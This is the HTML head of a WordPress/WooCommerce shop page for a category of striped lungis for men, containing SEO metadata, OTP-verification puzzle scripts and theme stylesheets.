

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mrlungi.com/stripe/?products-per-page=12
body_size: 56594
content:
<!DOCTYPE html>
<html class="html" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel='stylesheet' id='mo-osp-puzzle-css-popup-css' href='https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/css/mo-admin.css?ver=1.0.5' media='all' />
<script src="https://www.mrlungi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script id="mo-osp-timer-js-extra">
var mo_osp_timer = {"timer_time":"60"};
//# sourceURL=mo-osp-timer-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/js/spam-preventer.js?ver=1.0.0" id="mo-osp-timer-js"></script>
<script id="mo-osp-frontend-js-extra">
var mo_osp_ajax = {"ajax_url":"https://www.mrlungi.com/wp-admin/admin-ajax.php","nonce":"4067dacea2","loading_text":"Checking...","timer_time":"60"};
//# sourceURL=mo-osp-frontend-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/js/spam-preventer.js?ver=1.1.0" id="mo-osp-frontend-js"></script>
<script id="mo-osp-puzzle-system-js-extra">
var mo_osp_ajax = {"ajax_url":"https://www.mrlungi.com/wp-admin/admin-ajax.php","nonce":"4067dacea2","timer_time":"60","block_time":"3600","enable_logs":""};
//# sourceURL=mo-osp-puzzle-system-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/js/puzzle-system.js?ver=1.0.0" id="mo-osp-puzzle-system-js"></script>
<script id="mo-osp-popup-timer-js-extra">
var mo_osp_popup_timer = {"ajax_url":"https://www.mrlungi.com/wp-admin/admin-ajax.php","nonce":"4067dacea2","timer_time":"60","block_time":"3600","limit_otp_sent":"Your OTP has been sent. The next OTP can be sent after {minutes}:{seconds} minutes","user_blocked":"You have exceeded the limit to send OTP. Please wait for {minutes}:{seconds} minutes","error_otp_verify":"The next OTP can be sent after {minutes}:{seconds} minutes","initial_cooldown_time":"0","initial_blocked":"","puzzle_required_text":"Please complete the security verification to continue."};
//# sourceURL=mo-osp-popup-timer-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/js/popup-timer.js?ver=1.0.0" id="mo-osp-popup-timer-js"></script>
<div id="mo-osp-puzzle-popup-outer-div" style="display:none;">			<div id="mo-osp-puzzle-overlay" class="mo-osp-puzzle-overlay mo-osp-hidden">
				<div class="mo-osp-puzzle-popup">
					<div class="mo-osp-puzzle-header">
						<h3 class="mo-osp-puzzle-title">
							<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 1L3 5V11C3 16.55 6.84 21.74 12 23C17.16 21.74 21 16.55 21 11V5L12 1ZM10 17L5 12L6.41 10.59L10 14.17L17.59 6.58L19 8L10 17Z" fill="currentColor"/>
							</svg>
							Security Verification						</h3>
						<button type="button" class="mo-osp-puzzle-close" aria-label="Close">
							<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z" fill="currentColor"/>
							</svg>
						</button>
					</div>

					<div class="mo-osp-puzzle-body">
						<div class="mo-osp-puzzle-message">
							<p>For security purposes, please solve this simple puzzle to verify you are human before sending an OTP.</p>
						</div>

						<div class="mo-osp-puzzle-question">
							<div class="mo-osp-puzzle-equation">
								<img id="mo-osp-puzzle-image" class="mo-osp-puzzle-image" src="" alt="Puzzle Question" style="display: none;" />
								<span id="mo-osp-puzzle-text" class="mo-osp-equation-text" style="display: none;"></span>
								<span class="mo-osp-equals">=</span>
								<input type="number" id="mo-osp-puzzle-answer" class="mo-osp-puzzle-input" placeholder="?" autocomplete="off" />
							</div>
						</div>

						<div class="mo-osp-puzzle-error" id="mo-osp-puzzle-error" style="display: none;">
							<svg class="mo-osp-error-icon" width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 2C6.48 2 2 6.48 2 12S6.48 22 12 22 22 17.52 22 12 17.52 2 12 2ZM13 17H11V15H13V17ZM13 13H11V7H13V13Z" fill="currentColor"/>
							</svg>
							<span id="mo-osp-puzzle-error-text"></span>
						</div>
					</div>

					<div class="mo-osp-puzzle-footer">
						<button type="button" id="mo-osp-puzzle-refresh" class="mo-osp-puzzle-btn mo-osp-btn-secondary">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M17.65 6.35C16.2 4.9 14.21 4 12 4C7.58 4 4 7.58 4 12S7.58 20 12 20C15.73 20 18.84 17.45 19.73 14H17.65C16.83 16.33 14.61 18 12 18C8.69 18 6 15.31 6 12S8.69 6 12 6C13.66 6 15.14 6.69 16.22 7.78L13 11H20V4L17.65 6.35Z" fill="currentColor"/>
							</svg>
							New Puzzle						</button>
						<button type="button" id="mo-osp-puzzle-verify" class="mo-osp-puzzle-btn mo-osp-btn-primary">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M9 16.17L4.83 12L3.41 13.41L9 19L21 7L19.59 5.59L9 16.17Z" fill="currentColor"/>
							</svg>
							Verify &amp; Send OTP						</button>
					</div>
				</div>
			</div>
			</div>			<script type="text/javascript">
			(function($) {
				'use strict';
				
				if (window.mo_osp_inline_puzzle_check_executed) {
					return;
				}
				window.mo_osp_inline_puzzle_check_executed = true;
				
				function checkAndShowPuzzle() {
					if (window.mo_osp_puzzle_shown) {
						return;
					}
					
					var $popupBody = $('.mo_customer_validation-modal-body');
					var $firstDiv = $popupBody.children('div').first();
					var messageText = '';
					
					if ($firstDiv.length > 0) {
						messageText = $firstDiv.text().trim();
					}
					if (!messageText && $popupBody.length > 0) {
						messageText = $popupBody.text().trim();
					}
					
					var puzzleText = 'Please complete the security verification to continue.';
					
					if (messageText && messageText.toLowerCase().includes(puzzleText.toLowerCase())) {
						
						window.mo_osp_puzzle_shown = true;
						
						$('#mo_site_otp_form').hide();
						$('.mo_customer_validation-modal').hide();
						$('.mo-modal-backdrop').hide();
						
						if ($('#mo-osp-puzzle-overlay').length === 0) {
							return;
						}
						
						var $puzzleOverlay = $('#mo-osp-puzzle-overlay');
						$puzzleOverlay.css('z-index', '100001');
						
						$('#mo-osp-puzzle-popup-outer-div').show().css('z-index', '100002');
						$puzzleOverlay.removeClass('mo-osp-hidden');
						
						window.MO_OSP_Puzzle_onPopupSuccess = function() {
							if (typeof window.MO_OSP_Puzzle !== 'undefined' && window.MO_OSP_Puzzle.closePuzzle) {
								window.MO_OSP_Puzzle.closePuzzle();
							} else {
								jQuery('#mo-osp-puzzle-overlay').addClass('mo-osp-hidden');
								jQuery('#mo-osp-puzzle-popup-outer-div').hide();
							}
							
							var resendForm = document.getElementById('verification_resend_otp_form');
							if (resendForm) {
								if (!resendForm.querySelector('input[name="puzzle_verified"]')) {
									var puzzleVerifiedInput = document.createElement('input');
									puzzleVerifiedInput.type = 'hidden';
									puzzleVerifiedInput.name = 'puzzle_verified';
									puzzleVerifiedInput.value = 'true';
									resendForm.appendChild(puzzleVerifiedInput);
								}
								resendForm.submit();
							} else {
								sessionStorage.setItem('mo_osp_puzzle_completed', 'true');
								window.location.reload();
							}
						};
						
						if (typeof window.MO_OSP_Puzzle !== 'undefined') {
							if (typeof window.MO_OSP_Puzzle.init === 'function' && !window.MO_OSP_Puzzle.initialized) {
								window.MO_OSP_Puzzle.init();
								window.MO_OSP_Puzzle.initialized = true;
							}
							window.MO_OSP_Puzzle.showPuzzle({});
						} else {
							setTimeout(function() {
								if (typeof window.MO_OSP_Puzzle !== 'undefined') {
									if (typeof window.MO_OSP_Puzzle.init === 'function' && !window.MO_OSP_Puzzle.initialized) {
										window.MO_OSP_Puzzle.init();
										window.MO_OSP_Puzzle.initialized = true;
									}
									window.MO_OSP_Puzzle.showPuzzle({});
								} else {
									console.error('MO_OSP_Puzzle still not available after wait');
								}
							}, 500);
						}
					}
				}
				
				var checkExecuted = false;
				function runCheckOnce() {
					if (checkExecuted) {
						return;
					}
					checkExecuted = true;
					checkAndShowPuzzle();
				}
				
				if (document.readyState === 'loading') {
					$(document).ready(function() {
						setTimeout(runCheckOnce, 300);
					});
				} else {
					setTimeout(runCheckOnce, 300);
				}
			})(jQuery);
			</script>
			<script id="moPopUps-js-extra">
var moPopUps = [];
//# sourceURL=moPopUps-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/includes/js/moDefaultPopUp.js?ver=5.4.7" id="moPopUps-js"></script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Stylish Stripes Lungis for Men - Mr.Lungi</title>
<meta name="description" content="Buy High Quality Stripes Lungis for men at affordable price. ✯ 100% Cotton ✯ Non-Stitched ✯ Free Shipping ✯ COD ✯ 5 day return policy."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mrlungi.com/stripe/" />
<link rel="next" href="https://www.mrlungi.com/stripe/page/2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Stylish Stripes Lungis for Men - Mr.Lungi" />
<meta property="og:description" content="Buy High Quality Stripes Lungis for men at affordable price. ✯ 100% Cotton ✯ Non-Stitched ✯ Free Shipping ✯ COD ✯ 5 day return policy." />
<meta property="og:url" content="https://www.mrlungi.com/stripe/" />
<meta property="og:site_name" content="Mr. Lungi" />
<meta property="og:image" content="https://www.mrlungi.com/wp-content/uploads/2021/09/blue-color-random-stripes-lungi.jpg" />
<meta property="og:image:secure_url" content="https://www.mrlungi.com/wp-content/uploads/2021/09/blue-color-random-stripes-lungi.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="blue color random stripes lungi" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Stylish Stripes Lungis for Men - Mr.Lungi" />
<meta name="twitter:description" content="Buy High Quality Stripes Lungis for men at affordable price. ✯ 100% Cotton ✯ Non-Stitched ✯ Free Shipping ✯ COD ✯ 5 day return policy." />
<meta name="twitter:label1" content="Products" />
<meta name="twitter:data1" content="17" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mrlungi.com/#organization","name":"Mr.Lungi"},{"@type":"WebSite","@id":"https://www.mrlungi.com/#website","url":"https://www.mrlungi.com","name":"Mr. Lungi","publisher":{"@id":"https://www.mrlungi.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.mrlungi.com/stripe/#webpage","url":"https://www.mrlungi.com/stripe/","name":"Stylish Stripes Lungis for Men - Mr.Lungi","isPartOf":{"@id":"https://www.mrlungi.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mr. Lungi &raquo; Feed" href="https://www.mrlungi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mr. Lungi &raquo; Comments Feed" href="https://www.mrlungi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mr. Lungi &raquo; Stripe Category Feed" href="https://www.mrlungi.com/stripe/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='phonepe-styles-css' href='https://www.mrlungi.com/wp-content/plugins/phonepe-payment-solutions/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.mrlungi.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://www.mrlungi.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mrlungi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='mo-osp-puzzle-css-css' href='https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/css/mo-admin.css?ver=1.0.5' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: hidden; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://www.mrlungi.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-932-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/css/post-932.css?ver=1769161356' media='all' />
<link rel='stylesheet' id='WPCCCOD_front_style-css' href='https://www.mrlungi.com/wp-content/plugins/wc-cash-on-delivery-charges/includes/css/wpcc_front_style.css?ver=2.2.2' media='all' />
<link rel='stylesheet' id='elementor-post-706-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/css/post-706.css?ver=1769161356' media='all' />
<link rel='stylesheet' id='elementor-post-519-css' href='https://www.mrlungi.com/wp-content/uploads/elementor/css/post-519.css?ver=1769161357' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='oceanwp-hamburgers-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='oceanwp-collapse-css' href='https://www.mrlungi.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/collapse.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css-css' href='https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/jquery-ui-timepicker.min.css?ver=4.4.4' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/select2.min.css?ver=4.4.4' media='all' />
<link rel='stylesheet' id='epofw-product-addons-front-css-css' href='https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/epofw-product-addons-front.min.css?ver=4.4.4' media='' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/jquery-ui.min.css?ver=4.4.4' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.mrlungi.com/wp-admin/css/color-picker.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.mrlungi.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
